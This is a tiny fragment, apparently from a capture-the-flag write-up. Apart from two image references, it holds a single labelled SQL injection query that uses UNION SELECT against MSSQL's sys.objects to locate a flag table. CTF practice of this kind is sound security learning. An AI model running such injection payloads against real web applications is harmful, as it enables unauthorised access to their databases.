 쿼리 : ?id='union select object_id from sys.objects where name='flag_ccdfe62b'--+-